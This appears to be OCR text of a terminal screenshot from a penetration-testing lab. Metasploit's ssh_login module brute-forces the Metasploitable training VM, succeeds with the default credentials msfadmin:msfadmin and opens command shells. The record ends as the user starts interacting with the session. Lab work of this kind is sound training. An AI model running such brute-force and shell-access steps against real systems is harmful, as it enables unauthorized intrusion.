 qterminal
11:31 AM
80%
Shell No.1
File Actions Edit View Help
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 10.0.2.12:22 - Starting bruteforce
[+] 10.0.2.12:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev
),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 3 opened (10.0.2.15:36711 -> 10.0.2.12:22) at 2021-09-07 11:30:28 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 shell cmd/unix 0.0.0.0:0 -> 10.0.2.12:6200 (10.0.2.12)
3 shell linux SSH msfadmin:msfadmin (10.0.2.12:22) 10.0.2.15:36711 -> 10.0.2.12:22 (10.0.2.12)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions 3
[*] Starting interaction with 3...